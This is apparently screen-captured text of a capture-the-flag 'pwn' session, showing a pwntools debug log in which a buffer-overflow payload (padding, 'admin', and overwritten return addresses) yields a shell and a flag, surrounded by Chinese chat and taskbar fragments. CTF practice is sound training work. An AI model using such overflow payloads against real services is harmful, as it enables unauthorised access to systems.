 自定义
Fence
allfine@ALF: /mnt/c/Users/348
[DEBUG] Sent 0x6 bytes:
    b'admin\n'
[DEBUG] Received 0xa bytes:
    b'Password: '
[DEBUG] Sent 0x99 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  61 64 6d 69  6e 00 00 00  00 00 00 00  00 00 00 00  │admi│n···│····│····│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000080  00 00 00 00  00 00 00 00  1a 10 40 00  00 00 00 00  │····│····│··@·│····│
    00000090  f6 11 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000099
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
    b'Access Denied: Admin login is disabled.\n'
Access Denied: Admin login is disabled.
$ cat fla
[DEBUG] Sent 0x8 bytes:
    b'cat fla\n'
[DEBUG] Received 0x24 bytes:
    b'cat: fla: No such file or directory\n'
cat: fla: No such file or directory
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x27 bytes:
    b'flag{2af49daf839824cb86e934be4fde1f96}\n'
flag{2af49daf839824cb86e934be4fde1f96}
$
拖拽至此上传
5月31日
安全线上
5月30日
安全线上
pwn
PWN-A
libc-2.
发消息...
思考
更多
vuln
游戏
攻防取证
浙警
日常
AIF
24°C
局部晴朗
搜索
英
100%
11:15
2026/5/30